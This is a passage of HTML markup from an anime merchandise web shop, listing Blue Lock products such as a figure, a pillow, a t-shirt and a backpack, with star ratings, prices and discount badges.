           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="capitalize hover:underline leading-3">14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$56.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bluelock.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="377">
    <a href="https://bluelock.store/product/blue-lock-pillows-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-throw-pillow-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/950/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-2-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Pillows - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Throw Pillow"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-pillows-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-throw-pillow-rb0512" class="capitalize hover:underline leading-3">Blue Lock Pillows - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Throw Pillow</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="150">
    <a href="https://bluelock.store/product/blue-lock-t-shirts-bachira-meguru-blue-lock-classic-t-shirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/432/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-6-small.jpg?w=250&amp;h=250"
                alt="Blue Lock T-Shirts - Bachira Meguru Blue Lock Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-t-shirts-bachira-meguru-blue-lock-classic-t-shirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock T-Shirts - Bachira Meguru Blue Lock Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="349">
    <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-backpack-rb0512-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/894/conversions/urbackpack_frontsquare600x600-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Backpacks - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-yoichi-isagi-bachira-meguru-seishiro-nagi-backpack-rb0512-2" class="capitalize hover:underline leading-3">Blue Lock Backpacks - Blue Lock Yoichi Isagi Bachira Meguru Seishiro Nagi Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
